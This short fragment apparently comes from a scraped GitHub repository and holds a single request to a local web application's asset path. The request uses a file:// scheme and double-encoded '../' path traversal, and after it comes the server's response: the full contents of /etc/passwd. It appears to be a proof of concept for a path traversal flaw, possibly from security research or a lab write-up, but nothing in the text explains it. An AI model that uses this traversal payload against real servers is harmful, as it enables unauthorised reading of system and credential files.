 127.0.0.1:3000/assets/file:%2f%2f/root/blog/app/assets/config/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin